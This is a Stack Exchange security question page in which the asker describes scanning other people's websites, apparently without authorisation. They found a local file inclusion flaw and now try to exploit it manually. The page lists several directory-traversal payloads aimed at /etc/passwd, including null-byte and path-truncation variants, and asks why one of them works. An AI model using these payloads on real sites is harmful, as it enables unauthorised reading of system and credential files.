 INFORMATION
SECURITY
Home
Questions
Unanswered
AI Assist Labs
Tags
Chat
Users
Companies
TEAMS
Ask questions, find answers
and collaborate at work with
Stack Overflow for Teams.
Try Teams for free
Explore Teams
How can I use this path bypass/exploit Local File Inclusion?
Asked 13 years ago Modified 13 years ago Viewed 84k times
Ask Question
2025
Developer
Survey
The results are in.
View results →
Report this ad
32
I have tried to run a vulnerability scanning script (Uniscan 6.0) on some websites and then I found
a site which is exploitable with this following path. (included a word "invalid" , params/website are
both censored)
http://www.website.com/index.php?param1=invalid../../../../../../../../../../etc/pa
For my next step, I really want to understand what exactly happen so I'm trying to manually exploit
it. (I took a look at some tutorials about LFI)
1. ../../../../../../../../../../../../../etc/passwd&...
2. invalid../../../../../../../../../../../../../etc/passwd&...
3. ../../../../../../../../../../../../../etc/passwd%00&...
4. ../../../../../../../../../../../../../etc/passwd/././&...
5. ../../../../../../../../../../../../../etc/passwd%00/././%...
but they didn't work except the first very long path, what is going on?
What php-code should I use? And how that long path could bypass that vulnerable php-code?
The following information may be helpful.
< HTTP/1.1 200 OK
< Date: Thu, 19 Jul 2012 19:46:03 GMT
< Server: Apache/2.2.3 (CentOS)
The Overflow Blog
AI isn't stealing your job, it's helping you
find it
The future of Vue is you (and You)
Featured on Meta
Will you help build our new visual identity?
Upcoming initiatives on Stack Overflow
and across the Stack Exchange network...
2025
Developer
Survey
The results are in.
View results →
Report this ad
Linked
0 Check for vulnerabilities on website having
an error with realpath PHP
Related